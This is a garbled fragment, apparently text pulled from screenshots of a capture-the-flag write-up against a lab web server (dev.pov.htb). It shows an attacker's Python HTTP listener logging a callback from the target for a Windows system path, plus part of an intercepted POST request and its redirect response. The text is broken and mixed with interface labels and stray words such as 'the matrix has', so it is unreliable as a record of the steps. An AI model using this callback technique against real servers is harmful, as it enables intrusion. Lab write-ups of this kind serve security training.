 ┌──(phd㉿PhD)-[~/Desktop]
└─$ python -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.11.251 - - [01/Feb/2024 22:00:09] code 404, message File not found
10.10.11.251 - - [01/Feb/2024 22:00:09] "GET /C:/windows/system32/inetsrv HTTP/1.1" 404 -
Request
Response
File System
Pretty Raw Hex
Pretty Raw Hex Render
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 1470
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html;
4 Location:
/default.aspx?aspxerrorpath=
the matrix has
Home